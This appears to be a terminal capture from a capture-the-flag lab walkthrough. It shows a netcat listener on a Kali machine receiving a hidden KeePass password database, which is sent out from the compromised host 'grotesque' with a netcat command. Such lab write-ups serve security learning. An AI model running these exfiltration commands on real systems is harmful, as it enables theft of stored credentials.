 root@kali: ~/grotesque/1
File Actions Edit View Help
┌──(root㉿kali)-[~/grotesque/1]
└─# nc -lvvp 8888 > chadroot.kdbx
listening on [any] 8888 ...
192.168.1.42: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.42] 47418
^C sent 0, rcvd 2174
┌──(root㉿kali)-[~/grotesque/1]
└─# ls
chadroot.kdbx word.txt
┌──(root㉿kali)-[~/grotesque/1]
└─#
raphael@grotesque:~$ nc 192.168.1.16 8888 < .chadroot.kdbx
nc 192.168.1.16 8888 < .chadroot.kdbx
raphael@grotesque:~$